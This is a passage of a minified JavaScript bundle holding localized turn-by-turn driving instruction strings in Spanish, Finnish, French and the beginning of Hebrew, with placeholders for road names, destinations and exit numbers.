{destination}"},right:{default:"Gira a la derecha",name:"Gira a la derecha en {way_name}",destination:"Gira a la derecha hacia {destination}"},straight:{default:"Continúa recto",name:"Continúa recto en {way_name}",destination:"Continúa recto hacia {destination}"}},"exit roundabout":{default:{default:"Sal la rotonda",name:"Sal la rotonda en {way_name}",destination:"Sal la rotonda hacia {destination}"}},"exit rotary":{default:{default:"Sal la rotonda",name:"Sal la rotonda en {way_name}",destination:"Sal la rotonda hacia {destination}"}},turn:{default:{default:"Sigue {modifier}",name:"Sigue {modifier} en {way_name}",destination:"Sigue {modifier} hacia {destination}"},left:{default:"Gira a la izquierda",name:"Gira a la izquierda en {way_name}",destination:"Gira a la izquierda hacia {destination}"},right:{default:"Gira a la derecha",name:"Gira a la derecha en {way_name}",destination:"Gira a la derecha hacia {destination}"},straight:{default:"Ve recto",name:"Ve recto en {way_name}",destination:"Ve recto hacia {destination}"}},"use lane":{no_lanes:{default:"Continúa recto"},default:{default:"{lane_instruction}"}}}}},{}],29:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1.",2:"2.",3:"3.",4:"4.",5:"5.",6:"6.",7:"7.",8:"8.",9:"9.",10:"10."},direction:{north:"pohjoiseen",northeast:"koilliseen",east:"itään",southeast:"kaakkoon",south:"etelään",southwest:"lounaaseen",west:"länteen",northwest:"luoteeseen"},modifier:{left:"vasemmall(e/a)",right:"oikeall(e/a)","sharp left":"jyrkästi vasempaan","sharp right":"jyrkästi oikeaan","slight left":"loivasti vasempaan","slight right":"loivasti oikeaan",straight:"suoraan eteenpäin",uturn:"U-käännös"},lanes:{xo:"Pysy oikealla",ox:"Pysy vasemmalla",xox:"Pysy keskellä",oxo:"Pysy vasemmalla tai oikealla"}},modes:{ferry:{default:"Aja lautalle",name:"Aja lautalle {way_name}",destination:"Aja lautalle, jonka määränpää on {destination}"}},phrase:{"two linked by distance":"{instruction_one}, sitten {distance} päästä, {instruction_two}","two linked":"{instruction_one}, sitten {instruction_two}","one in distance":"{distance} päästä, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"{exit}"},arrive:{default:{default:"Olet saapunut {nth} määränpäähäsi",upcoming:"Saavut {nth} määränpäähäsi",short:"Olet saapunut","short-upcoming":"Saavut",named:"Olet saapunut määränpäähän {waypoint_name}"},left:{default:"Olet saapunut {nth} määränpäähäsi, joka on vasemmalla puolellasi",upcoming:"Saavut {nth} määränpäähäsi, joka on vasemmalla puolellasi",short:"Olet saapunut","short-upcoming":"Saavut",named:"Olet saapunut määränpäähän {waypoint_name}, joka on vasemmalla puolellasi"},right:{default:"Olet saapunut {nth} määränpäähäsi, joka on oikealla puolellasi",upcoming:"Saavut {nth} määränpäähäsi, joka on oikealla puolellasi",short:"Olet saapunut","short-upcoming":"Saavut",named:"Olet saapunut määränpäähän {waypoint_name}, joka on oikealla puolellasi"},"sharp left":{default:"Olet saapunut {nth} määränpäähäsi, joka on vasemmalla puolellasi",upcoming:"Saavut {nth} määränpäähäsi, joka on vasemmalla puolellasi",short:"Olet saapunut","short-upcoming":"Saavut",named:"Olet saapunut määränpäähän {waypoint_name}, joka on vasemmalla puolellasi"},"sharp right":{default:"Olet saapunut {nth} määränpäähäsi, joka on oikealla puolellasi",upcoming:"Saavut {nth} määränpäähäsi, joka on oikealla puolellasi",short:"Olet saapunut","short-upcoming":"Saavut",named:"Olet saapunut määränpäähän {waypoint_name}, joka on oikealla puolellasi"},"slight right":{default:"Olet saapunut {nth} määränpäähäsi, joka on oikealla puolellasi",upcoming:"Saavut {nth} määränpäähäsi, joka on oikealla puolellasi",short:"Olet saapunut","short-upcoming":"Saavut",named:"Olet saapunut määränpäähän {waypoint_name}, joka on oikealla puolellasi"},"slight left":{default:"Olet saapunut {nth} määränpäähäsi, joka on vasemmalla puolellasi",upcoming:"Saavut {nth} määränpäähäsi, joka on vasemmalla puolellasi",short:"Olet saapunut","short-upcoming":"Saavut",named:"Olet saapunut määränpäähän {waypoint_name}, joka on vasemmalla puolellasi"},straight:{default:"Olet saapunut {nth} määränpäähäsi, joka on suoraan edessäsi",upcoming:"Saavut {nth} määränpäähäsi, suoraan edessä",short:"Olet saapunut","short-upcoming":"Saavut",named:"Olet saapunut määränpäähän {waypoint_name}, joka on suoraan edessäsi"}},continue:{default:{default:"Käänny {modifier}",name:"Käänny {modifier} pysyäksesi tiellä {way_name}",destination:"Käänny {modifier} suuntana {destination}",exit:"Käänny {modifier} tielle {way_name}"},straight:{default:"Jatka suoraan eteenpäin",name:"Jatka suoraan pysyäksesi tiellä {way_name}",destination:"Jatka suuntana {destination}",distance:"Jatka suoraan {distance}",namedistance:"Jatka tiellä {way_name} {distance}"},"sharp left":{default:"Jatka jyrkästi vasempaan",name:"Jatka jyrkästi vasempaan pysyäksesi tiellä {way_name}",destination:"Jatka jyrkästi vasempaan suuntana {destination}"},"sharp right":{default:"Jatka jyrkästi oikeaan",name:"Jatka jyrkästi oikeaan pysyäksesi tiellä {way_name}",destination:"Jatka jyrkästi oikeaan suuntana {destination}"},"slight left":{default:"Jatka loivasti vasempaan",name:"Jatka loivasti vasempaan pysyäksesi tiellä {way_name}",destination:"Jatka loivasti vasempaan suuntana {destination}"},"slight right":{default:"Jatka loivasti oikeaan",name:"Jatka loivasti oikeaan pysyäksesi tiellä {way_name}",destination:"Jatka loivasti oikeaan suuntana {destination}"},uturn:{default:"Tee U-käännös",name:"Tee U-käännös ja jatka tietä {way_name}",destination:"Tee U-käännös suuntana {destination}"}},depart:{default:{default:"Aja {direction}",name:"Aja tietä {way_name} {direction}",namedistance:"Aja {distance} {direction} tietä {way_name} "}},"end of road":{default:{default:"Käänny {modifier}",name:"Käänny {modifier} tielle {way_name}",destination:"Käänny {modifier} suuntana {destination}"},straight:{default:"Jatka suoraan eteenpäin",name:"Jatka suoraan eteenpäin tielle {way_name}",destination:"Jatka suoraan eteenpäin suuntana {destination}"},uturn:{default:"Tien päässä tee U-käännös",name:"Tien päässä tee U-käännös tielle {way_name}",destination:"Tien päässä tee U-käännös suuntana {destination}"}},fork:{default:{default:"Jatka tienhaarassa {modifier}",name:"Jatka {modifier} tielle {way_name}",destination:"Jatka {modifier} suuntana {destination}"},"slight left":{default:"Pysy vasemmalla tienhaarassa",name:"Pysy vasemmalla tielle {way_name}",destination:"Pysy vasemmalla suuntana {destination}"},"slight right":{default:"Pysy oikealla tienhaarassa",name:"Pysy oikealla tielle {way_name}",destination:"Pysy oikealla suuntana {destination}"},"sharp left":{default:"Käänny tienhaarassa jyrkästi vasempaan",name:"Käänny tienhaarassa jyrkästi vasempaan tielle {way_name}",destination:"Käänny tienhaarassa jyrkästi vasempaan suuntana {destination}"},"sharp right":{default:"Käänny tienhaarassa jyrkästi oikeaan",name:"Käänny tienhaarassa jyrkästi oikeaan tielle {way_name}",destination:"Käänny tienhaarassa jyrkästi oikeaan suuntana {destination}"},uturn:{default:"Tee U-käännös",name:"Tee U-käännös tielle {way_name}",destination:"Tee U-käännös suuntana {destination}"}},merge:{default:{default:"Liity {modifier}",name:"Liity {modifier}, tielle {way_name}",destination:"Liity {modifier}, suuntana {destination}"},straight:{default:"Liity",name:"Liity tielle {way_name}",destination:"Liity suuntana {destination}"},"slight left":{default:"Liity vasemmalle",name:"Liity vasemmalle, tielle {way_name}",destination:"Liity vasemmalle, suuntana {destination}"},"slight right":{default:"Liity oikealle",name:"Liity oikealle, tielle {way_name}",destination:"Liity oikealle, suuntana {destination}"},"sharp left":{default:"Liity vasemmalle",name:"Liity vasemmalle, tielle {way_name}",destination:"Liity vasemmalle, suuntana {destination}"},"sharp right":{default:"Liity oikealle",name:"Liity oikealle, tielle {way_name}",destination:"Liity oikealle, suuntana {destination}"},uturn:{default:"Tee U-käännös",name:"Tee U-käännös tielle {way_name}",destination:"Tee U-käännös suuntana {destination}"}},"new name":{default:{default:"Jatka {modifier}",name:"Jatka {modifier} tielle {way_name}",destination:"Jatka {modifier} suuntana {destination}"},straight:{default:"Jatka suoraan eteenpäin",name:"Jatka tielle {way_name}",destination:"Jatka suuntana {destination}"},"sharp left":{default:"Käänny jyrkästi vasempaan",name:"Käänny jyrkästi vasempaan tielle {way_name}",destination:"Käänny jyrkästi vasempaan suuntana {destination}"},"sharp right":{default:"Käänny jyrkästi oikeaan",name:"Käänny jyrkästi oikeaan tielle {way_name}",destination:"Käänny jyrkästi oikeaan suuntana {destination}"},"slight left":{default:"Jatka loivasti vasempaan",name:"Jatka loivasti vasempaan tielle {way_name}",destination:"Jatka loivasti vasempaan suuntana {destination}"},"slight right":{default:"Jatka loivasti oikeaan",name:"Jatka loivasti oikeaan tielle {way_name}",destination:"Jatka loivasti oikeaan suuntana {destination}"},uturn:{default:"Tee U-käännös",name:"Tee U-käännös tielle {way_name}",destination:"Tee U-käännös suuntana {destination}"}},notification:{default:{default:"Jatka {modifier}",name:"Jatka {modifier} tielle {way_name}",destination:"Jatka {modifier} suuntana {destination}"},uturn:{default:"Tee U-käännös",name:"Tee U-käännös tielle {way_name}",destination:"Tee U-käännös suuntana {destination}"}},"off ramp":{default:{default:"Aja erkanemiskaistalle",name:"Aja erkanemiskaistaa tielle {way_name}",destination:"Aja erkanemiskaistalle suuntana {destination}",exit:"Ota poistuminen {exit}",exit_destination:"Ota poistuminen {exit}, suuntana {destination}"},left:{default:"Aja vasemmalla olevalle erkanemiskaistalle",name:"Aja vasemmalla olevaa erkanemiskaistaa tielle {way_name}",destination:"Aja vasemmalla olevalle erkanemiskaistalle suuntana {destination}",exit:"Ota poistuminen {exit} vasemmalla",exit_destination:"Ota poistuminen {exit} vasemmalla, suuntana {destination}"},right:{default:"Aja oikealla olevalle erkanemiskaistalle",name:"Aja oikealla olevaa erkanemiskaistaa tielle {way_name}",destination:"Aja oikealla olevalle erkanemiskaistalle suuntana {destination}",exit:"Ota poistuminen {exit} oikealla",exit_destination:"Ota poistuminen {exit} oikealla, suuntana {destination}"},"sharp left":{default:"Aja vasemmalla olevalle erkanemiskaistalle",name:"Aja vasemmalla olevaa erkanemiskaistaa tielle {way_name}",destination:"Aja vasemmalla olevalle erkanemiskaistalle suuntana {destination}",exit:"Ota poistuminen {exit} vasemmalla",exit_destination:"Ota poistuminen {exit} vasemmalla, suuntana {destination}"},"sharp right":{default:"Aja oikealla olevalle erkanemiskaistalle",name:"Aja oikealla olevaa erkanemiskaistaa tielle {way_name}",destination:"Aja oikealla olevalle erkanemiskaistalle suuntana {destination}",exit:"Ota poistuminen {exit} oikealla",exit_destination:"Ota poistuminen {exit} oikealla, suuntana {destination}"},"slight left":{default:"Aja vasemmalla olevalle erkanemiskaistalle",name:"Aja vasemmalla olevaa erkanemiskaistaa tielle {way_name}",destination:"Aja vasemmalla olevalle erkanemiskaistalle suuntana {destination}",exit:"Ota poistuminen {exit} vasemmalla",exit_destination:"Ota poistuminen {exit} vasemmalla, suuntana {destination}"},"slight right":{default:"Aja oikealla olevalle erkanemiskaistalle",name:"Aja oikealla olevaa erkanemiskaistaa tielle {way_name}",destination:"Aja oikealla olevalle erkanemiskaistalle suuntana {destination}",exit:"Ota poistuminen {exit} oikealla",exit_destination:"Ota poistuminen {exit} oikealla, suuntana {destination}"}},"on ramp":{default:{default:"Aja erkanemiskaistalle",name:"Aja erkanemiskaistaa tielle {way_name}",destination:"Aja erkanemiskaistalle suuntana {destination}"},left:{default:"Aja vasemmalla olevalle erkanemiskaistalle",name:"Aja vasemmalla olevaa erkanemiskaistaa tielle {way_name}",destination:"Aja vasemmalla olevalle erkanemiskaistalle suuntana {destination}"},right:{default:"Aja oikealla olevalle erkanemiskaistalle",name:"Aja oikealla olevaa erkanemiskaistaa tielle {way_name}",destination:"Aja oikealla olevalle erkanemiskaistalle suuntana {destination}"},"sharp left":{default:"Aja vasemmalla olevalle erkanemiskaistalle",name:"Aja vasemmalla olevaa erkanemiskaistaa tielle {way_name}",destination:"Aja vasemmalla olevalle erkanemiskaistalle suuntana {destination}"},"sharp right":{default:"Aja oikealla olevalle erkanemiskaistalle",name:"Aja oikealla olevaa erkanemiskaistaa tielle {way_name}",destination:"Aja oikealla olevalle erkanemiskaistalle suuntana {destination}"},"slight left":{default:"Aja vasemmalla olevalle erkanemiskaistalle",name:"Aja vasemmalla olevaa erkanemiskaistaa tielle {way_name}",destination:"Aja vasemmalla olevalle erkanemiskaistalle suuntana {destination}"},"slight right":{default:"Aja oikealla olevalle erkanemiskaistalle",name:"Aja oikealla olevaa erkanemiskaistaa tielle {way_name}",destination:"Aja oikealla olevalle erkanemiskaistalle suuntana {destination}"}},rotary:{default:{default:{default:"Aja liikenneympyrään",name:"Aja liikenneympyrään ja valitse erkanemiskaista tielle {way_name}",destination:"Aja liikenneympyrään ja valitse erkanemiskaista suuntana {destination}"},name:{default:"Aja liikenneympyrään {rotary_name}",name:"Aja liikenneympyrään {rotary_name} ja valitse erkanemiskaista tielle {way_name}",destination:"Aja liikenneympyrään {rotary_name} ja valitse erkanemiskaista suuntana {destination}"},exit:{default:"Aja liikenneympyrään ja valitse {exit_number} erkanemiskaista",name:"Aja liikenneympyrään ja valitse {exit_number} erkanemiskaista tielle {way_name}",destination:"Aja liikenneympyrään ja valitse {exit_number} erkanemiskaista suuntana {destination}"},name_exit:{default:"Aja liikenneympyrään {rotary_name} ja valitse {exit_number} erkanemiskaista",name:"Aja liikenneympyrään {rotary_name} ja valitse {exit_number} erkanemiskaista tielle {way_name}",destination:"Aja liikenneympyrään {rotary_name} ja valitse {exit_number} erkanemiskaista suuntana {destination}"}}},roundabout:{default:{exit:{default:"Aja liikenneympyrään ja valitse {exit_number} erkanemiskaista",name:"Aja liikenneympyrään ja valitse {exit_number} erkanemiskaista tielle {way_name}",destination:"Aja liikenneympyrään ja valitse {exit_number} erkanemiskaista suuntana {destination}"},default:{default:"Aja liikenneympyrään",name:"Aja liikenneympyrään ja valitse erkanemiskaista tielle {way_name}",destination:"Aja liikenneympyrään ja valitse erkanemiskaista suuntana {destination}"}}},"roundabout turn":{default:{default:"Käänny {modifier}",name:"Käänny {modifier} tielle {way_name}",destination:"Käänny {modifier} suuntana {destination}"},left:{default:"Käänny vasempaan",name:"Käänny vasempaan tielle {way_name}",destination:"Käänny vasempaan suuntana {destination}"},right:{default:"Käänny oikeaan",name:"Käänny oikeaan tielle {way_name}",destination:"Käänny oikeaan suuntana {destination}"},straight:{default:"Jatka suoraan eteenpäin",name:"Jatka suoraan eteenpäin tielle {way_name}",destination:"Jatka suoraan eteenpäin suuntana {destination}"}},"exit roundabout":{default:{default:"Poistu liikenneympyrästä",name:"Poistu liikenneympyrästä tielle {way_name}",destination:"Poistu liikenneympyrästä suuntana {destination}"}},"exit rotary":{default:{default:"Poistu liikenneympyrästä",name:"Poistu liikenneympyrästä tielle {way_name}",destination:"Poistu liikenneympyrästä suuntana {destination}"}},turn:{default:{default:"Käänny {modifier}",name:"Käänny {modifier} tielle {way_name}",destination:"Käänny {modifier} suuntana {destination}"},left:{default:"Käänny vasempaan",name:"Käänny vasempaan tielle {way_name}",destination:"Käänny vasempaan suuntana {destination}"},right:{default:"Käänny oikeaan",name:"Käänny oikeaan tielle {way_name}",destination:"Käänny oikeaan suuntana {destination}"},straight:{default:"Aja suoraan eteenpäin",name:"Aja suoraan eteenpäin tielle {way_name}",destination:"Aja suoraan eteenpäin suuntana {destination}"}},"use lane":{no_lanes:{default:"Jatka suoraan eteenpäin"},default:{default:"{lane_instruction}"}}}}},{}],30:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"première",2:"seconde",3:"troisième",4:"quatrième",5:"cinquième",6:"sixième",7:"septième",8:"huitième",9:"neuvième",10:"dixième"},direction:{north:"le nord",northeast:"le nord-est",east:"l’est",southeast:"le sud-est",south:"le sud",southwest:"le sud-ouest",west:"l’ouest",northwest:"le nord-ouest"},modifier:{left:"à gauche",right:"à droite","sharp left":"franchement à gauche","sharp right":"franchement à droite","slight left":"légèrement à gauche","slight right":"légèrement à droite",straight:"tout droit",uturn:"demi-tour"},lanes:{xo:"Tenir la droite",ox:"Tenir la gauche",xox:"Rester au milieu",oxo:"Tenir la gauche ou la droite"}},modes:{ferry:{default:"Prendre le ferry",name:"Prendre le ferry {way_name:article}",destination:"Prendre le ferry en direction {destination:preposition}"}},phrase:{"two linked by distance":"{instruction_one}, puis, dans {distance}, {instruction_two}","two linked":"{instruction_one}, puis {instruction_two}","one in distance":"Dans {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"sortie n°{exit}"},arrive:{default:{default:"Vous êtes arrivé à votre {nth} destination",upcoming:"Vous arriverez à votre {nth} destination",short:"Vous êtes arrivé","short-upcoming":"Vous arriverez",named:"Vous êtes arrivé {waypoint_name:arrival}"},left:{default:"Vous êtes arrivé à votre {nth} destination, sur la gauche",upcoming:"Vous arriverez à votre {nth} destination, sur la gauche",short:"Vous êtes arrivé","short-upcoming":"Vous arriverez",named:"Vous êtes arrivé {waypoint_name:arrival}, sur la gauche"},right:{default:"Vous êtes arrivé à votre {nth} destination, sur la droite",upcoming:"Vous arriverez à votre {nth} destination, sur la droite",short:"Vous êtes arrivé","short-upcoming":"Vous arriverez",named:"Vous êtes arrivé à  {waypoint_name:arrival}, sur la droite"},"sharp left":{default:"Vous êtes arrivé à votre {nth} destination, sur la gauche",upcoming:"Vous arriverez à votre {nth} destination, sur la gauche",short:"Vous êtes arrivé","short-upcoming":"Vous arriverez",named:"Vous êtes arrivé {waypoint_name:arrival}, sur la gauche"},"sharp right":{default:"Vous êtes arrivé à votre {nth} destination, sur la droite",upcoming:"Vous arriverez à votre {nth} destination, sur la droite",short:"Vous êtes arrivé","short-upcoming":"Vous arriverez",named:"Vous êtes arrivé {waypoint_name:arrival}, sur la droite"},"slight right":{default:"Vous êtes arrivé à votre {nth} destination, sur la droite",upcoming:"Vous arriverez à votre {nth} destination, sur la droite",short:"Vous êtes arrivé","short-upcoming":"Vous arriverez",named:"Vous êtes arrivé {waypoint_name:arrival}, sur la droite"},"slight left":{default:"Vous êtes arrivé à votre {nth} destination, sur la gauche",upcoming:"Vous arriverez à votre {nth} destination, sur la gauche",short:"Vous êtes arrivé","short-upcoming":"Vous êtes arrivé",named:"Vous êtes arrivé {waypoint_name:arrival}, sur la gauche"},straight:{default:"Vous êtes arrivé à votre {nth} destination, droit devant",upcoming:"Vous arriverez à votre {nth} destination, droit devant",short:"Vous êtes arrivé","short-upcoming":"Vous êtes arrivé",named:"Vous êtes arrivé {waypoint_name:arrival}, droit devant"}},continue:{default:{default:"Tourner {modifier}",name:"Tourner {modifier} pour rester sur {way_name:article}",destination:"Tourner {modifier} en direction {destination:preposition}",exit:"Tourner {modifier} sur {way_name:article}"},straight:{default:"Continuer tout droit",name:"Continuer tout droit pour rester sur {way_name:article}",destination:"Continuer tout droit en direction {destination:preposition}",distance:"Continuer tout droit sur {distance}",namedistance:"Continuer sur {way_name:article} sur {distance}"},"sharp left":{default:"Tourner franchement à gauche",name:"Tourner franchement à gauche pour rester sur {way_name:article}",destination:"Tourner franchement à gauche en direction {destination:preposition}"},"sharp right":{default:"Tourner franchement à droite",name:"Tourner franchement à droite pour rester sur {way_name:article}",destination:"Tourner franchement à droite en direction {destination:preposition}"},"slight left":{default:"Tourner légèrement à gauche",name:"Tourner légèrement à gauche pour rester sur {way_name:article}",destination:"Tourner légèrement à gauche en direction {destination:preposition}"},"slight right":{default:"Tourner légèrement à droite",name:"Tourner légèrement à droite pour rester sur {way_name:article}",destination:"Tourner légèrement à droite en direction {destination:preposition}"},uturn:{default:"Faire demi-tour",name:"Faire demi-tour et continuer sur {way_name:article}",destination:"Faire demi-tour en direction {destination:preposition}"}},depart:{default:{default:"Se diriger vers {direction}",name:"Se diriger vers {direction} sur {way_name:article}",namedistance:"Se diriger vers {direction} sur {way_name:article} sur {distance}"}},"end of road":{default:{default:"Tourner {modifier}",name:"Tourner {modifier} sur {way_name:article}",destination:"Tourner {modifier} en direction {destination:preposition}"},straight:{default:"Continuer tout droit",name:"Continuer tout droit sur {way_name:article}",destination:"Continuer tout droit en direction {destination:preposition}"},uturn:{default:"Faire demi-tour à la fin de la route",name:"Faire demi-tour à la fin {way_name:preposition}",destination:"Faire demi-tour à la fin de la route en direction {destination:preposition}"}},fork:{default:{default:"Tenir {modifier} à l’embranchement",name:"Tenir {modifier} sur {way_name:article}",destination:"Tenir {modifier} en direction {destination:preposition}"},"slight left":{default:"Tenir la gauche à l’embranchement",name:"Tenir la gauche sur {way_name:article}",destination:"Tenir la gauche en direction {destination:preposition}"},"slight right":{default:"Tenir la droite à l’embranchement",name:"Tenir la droite sur {way_name:article}",destination:"Tenir la droite en direction {destination:preposition}"},"sharp left":{default:"Tourner franchement à gauche à l’embranchement",name:"Tourner franchement à gauche sur {way_name:article}",destination:"Tourner franchement à gauche en direction {destination:preposition}"},"sharp right":{default:"Tourner franchement à droite à l’embranchement",name:"Tourner franchement à droite sur {way_name:article}",destination:"Tourner franchement à droite en direction {destination:preposition}"},uturn:{default:"Faire demi-tour",name:"Faire demi-tour sur {way_name:article}",destination:"Faire demi-tour en direction {destination:preposition}"}},merge:{default:{default:"S’insérer {modifier}",name:"S’insérer {modifier} sur {way_name:article}",destination:"S’insérer {modifier} en direction {destination:preposition}"},straight:{default:"S’insérer",name:"S’insérer sur {way_name:article}",destination:"S’insérer en direction {destination:preposition}"},"slight left":{default:"S’insérer légèrement à gauche",name:"S’insérer légèrement à gauche sur {way_name:article}",destination:"S’insérer légèrement à gauche en direction {destination:preposition}"},"slight right":{default:"S’insérer légèrement à droite",name:"S’insérer légèrement à droite sur {way_name:article}",destination:"S’insérer à droite en direction {destination:preposition}"},"sharp left":{default:"S’insérer à gauche",name:"S’insérer à gauche sur {way_name:article}",destination:"S’insérer à gauche en direction {destination:preposition}"},"sharp right":{default:"S’insérer à droite",name:"S’insérer à droite sur {way_name:article}",destination:"S’insérer à droite en direction {destination:preposition}"},uturn:{default:"Faire demi-tour",name:"Faire demi-tour sur {way_name:article}",destination:"Faire demi-tour en direction {destination:preposition}"}},"new name":{default:{default:"Continuer {modifier}",name:"Continuer {modifier} sur {way_name:article}",destination:"Continuer {modifier} en direction {destination:preposition}"},straight:{default:"Continuer tout droit",name:"Continuer tout droit sur {way_name:article}",destination:"Continuer tout droit en direction {destination:preposition}"},"sharp left":{default:"Tourner franchement à gauche",name:"Tourner franchement à gauche sur {way_name:article}",destination:"Tourner franchement à gauche en direction {destination:preposition}"},"sharp right":{default:"Tourner franchement à droite",name:"Tourner franchement à droite sur {way_name:article}",destination:"Tourner franchement à droite en direction {destination:preposition}"},"slight left":{default:"Continuer légèrement à gauche",name:"Continuer légèrement à gauche sur {way_name:article}",destination:"Continuer légèrement à gauche en direction {destination:preposition}"},"slight right":{default:"Continuer légèrement à droite",name:"Continuer légèrement à droite sur {way_name:article}",destination:"Continuer légèrement à droite en direction {destination:preposition}"},uturn:{default:"Faire demi-tour",name:"Faire demi-tour sur {way_name:article}",destination:"Faire demi-tour en direction {destination:preposition}"}},notification:{default:{default:"Continuer {modifier}",name:"Continuer {modifier} sur {way_name:article}",destination:"Continuer {modifier} en direction {destination:preposition}"},uturn:{default:"Faire demi-tour",name:"Faire demi-tour sur {way_name:article}",destination:"Faire demi-tour en direction {destination:preposition}"}},"off ramp":{default:{default:"Prendre la sortie",name:"Prendre la sortie sur {way_name:article}",destination:"Prendre la sortie en direction {destination:preposition}",exit:"Prendre la sortie {exit}",exit_destination:"Prendre la sortie {exit} en direction {destination:preposition}"},left:{default:"Prendre la sortie à gauche",name:"Prendre la sortie à gauche sur {way_name:article}",destination:"Prendre la sortie à gauche en direction {destination:preposition}",exit:"Prendre la sortie {exit} sur la gauche",exit_destination:"Prendre la sortie {exit} sur la gauche en direction {destination:preposition}"},right:{default:"Prendre la sortie à droite",name:"Prendre la sortie à droite sur {way_name:article}",destination:"Prendre la sortie à droite en direction {destination:preposition}",exit:"Prendre la sortie {exit} sur la droite",exit_destination:"Prendre la sortie {exit} sur la droite en direction {destination:preposition}"},"sharp left":{default:"Prendre la sortie à gauche",name:"Prendre la sortie à gauche sur {way_name:article}",destination:"Prendre la sortie à gauche en direction {destination:preposition}",exit:"Prendre la sortie {exit} sur la gauche",exit_destination:"Prendre la sortie {exit} sur la gauche en direction {destination:preposition}"},"sharp right":{default:"Prendre la sortie à droite",name:"Prendre la sortie à droite sur {way_name:article}",destination:"Prendre la sortie à droite en direction {destination:preposition}",exit:"Prendre la sortie {exit} sur la droite",exit_destination:"Prendre la sortie {exit} sur la droite en direction {destination:preposition}"},"slight left":{default:"Prendre la sortie à gauche",name:"Prendre la sortie à gauche sur {way_name:article}",destination:"Prendre la sortie à gauche en direction {destination:preposition}",exit:"Prendre la sortie {exit} sur la gauche",exit_destination:"Prendre la sortie {exit} sur la gauche en direction {destination:preposition}"},"slight right":{default:"Prendre la sortie à droite",name:"Prendre la sortie à droite sur {way_name:article}",destination:"Prendre la sortie à droite en direction {destination:preposition}",exit:"Prendre la sortie {exit} sur la droite",exit_destination:"Prendre la sortie {exit} sur la droite en direction {destination:preposition}"}},"on ramp":{default:{default:"Prendre la sortie",name:"Prendre la sortie sur {way_name:article}",destination:"Prendre la sortie en direction {destination:preposition}"},left:{default:"Prendre la sortie à gauche",name:"Prendre la sortie à gauche sur {way_name:article}",destination:"Prendre la sortie à gauche en direction {destination:preposition}"},right:{default:"Prendre la sortie à droite",name:"Prendre la sortie à droite sur {way_name:article}",destination:"Prendre la sortie à droite en direction {destination:preposition}"},"sharp left":{default:"Prendre la sortie à gauche",name:"Prendre la sortie à gauche sur {way_name:article}",destination:"Prendre la sortie à gauche en direction {destination:preposition}"},"sharp right":{default:"Prendre la sortie à droite",name:"Prendre la sortie à droite sur {way_name:article}",destination:"Prendre la sortie à droite en direction {destination:preposition}"},"slight left":{default:"Prendre la sortie à gauche",name:"Prendre la sortie à gauche sur {way_name:article}",destination:"Prendre la sortie à gauche en direction {destination:preposition}"},"slight right":{default:"Prendre la sortie à droite",name:"Prendre la sortie à droite sur {way_name:article}",destination:"Prendre la sortie à droite en direction {destination:preposition}"}},rotary:{default:{default:{default:"Prendre le rond-point",name:"Prendre le rond-point, puis sortir sur {way_name:article}",destination:"Prendre le rond-point, puis sortir en direction {destination:preposition}"},name:{default:"Prendre {rotary_name:rotary}",name:"Prendre {rotary_name:rotary}, puis sortir par {way_name:article}",destination:"Prendre {rotary_name:rotary}, puis sortir en direction {destination:preposition}"},exit:{default:"Prendre le rond-point, puis la {exit_number} sortie",name:"Prendre le rond-point, puis la {exit_number} sortie sur {way_name:article}",destination:"Prendre le rond-point, puis la {exit_number} sortie en direction {destination:preposition}"},name_exit:{default:"Prendre {rotary_name:rotary}, puis la {exit_number} sortie",name:"Prendre {rotary_name:rotary}, puis la {exit_number} sortie sur {way_name:article}",destination:"Prendre {rotary_name:rotary}, puis la {exit_number} sortie en direction {destination:preposition}"}}},roundabout:{default:{exit:{default:"Prendre le rond-point, puis la {exit_number} sortie",name:"Prendre le rond-point, puis la {exit_number} sortie sur {way_name:article}",destination:"Prendre le rond-point, puis la {exit_number} sortie en direction {destination:preposition}"},default:{default:"Prendre le rond-point",name:"Prendre le rond-point, puis sortir sur {way_name:article}",destination:"Prendre le rond-point, puis sortir en direction {destination:preposition}"}}},"roundabout turn":{default:{default:"Tourner {modifier}",name:"Tourner {modifier} sur {way_name:article}",destination:"Tourner {modifier} en direction {destination:preposition}"},left:{default:"Tourner à gauche",name:"Tourner à gauche sur {way_name:article}",destination:"Tourner à gauche en direction {destination:preposition}"},right:{default:"Tourner à droite",name:"Tourner à droite sur {way_name:article}",destination:"Tourner à droite en direction {destination:preposition}"},straight:{default:"Continuer tout droit",name:"Continuer tout droit sur {way_name:article}",destination:"Continuer tout droit en direction {destination:preposition}"}},"exit roundabout":{default:{default:"Sortir du rond-point",name:"Sortir du rond-point sur {way_name:article}",destination:"Sortir du rond-point en direction {destination:preposition}"}},"exit rotary":{default:{default:"Sortir du rond-point",name:"Sortir du rond-point sur {way_name:article}",destination:"Sortir du rond-point en direction {destination:preposition}"}},turn:{default:{default:"Tourner {modifier}",name:"Tourner {modifier} sur {way_name:article}",destination:"Tourner {modifier} en direction {destination:preposition}"},left:{default:"Tourner à gauche",name:"Tourner à gauche sur {way_name:article}",destination:"Tourner à gauche en direction {destination:preposition}"},right:{default:"Tourner à droite",name:"Tourner à droite sur {way_name:article}",destination:"Tourner à droite en direction {destination:preposition}"},straight:{default:"Aller tout droit",name:"Aller tout droit sur {way_name:article}",destination:"Aller tout droit en direction {destination:preposition}"}},"use lane":{no_lanes:{default:"Continuer tout droit"},default:{default:"{lane_instruction}"}}}}},{}],31:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"ראשונה",2:"שניה",3:"שלישית",4:"רביעית",5:"חמישית",6:"שישית",7:"שביעית",8:"שמינית",9:"תשיעית",10:"עשירית"},direction:{north:"צפון",northeast:"צפון מזרח",east:"מזרח",southeast:"דרום מזרח",south:"דרום",southwest:"דרום מערב",west:"מערב",northwest:"צפון מערב"},modifier:{left:"שמאלה",right:"ימינה","sharp left":"חדה שמאלה","sharp right":"חדה ימינה","slight left":"קלה שמאלה","slight right":"קלה ימינה",straight:"ישר",uturn:"פניית פרסה"},lanes:{xo:"היצמד לימין",ox:"היצמד לשמאל",xox:"המשך בנתיב האמצעי",oxo:"היצמד לימין או לשמאל"}},modes:{ferry:{default:"עלה על המעבורת",name:"עלה על המעבורת {way_name}",destination:"עלה על המעבורת לכיוון {destination}"}},phrase:{"two linked by distance":"{instruction_one}, ואז, בעוד{distance}, {instruction_two}","two linked":"{instruction_one}, ואז 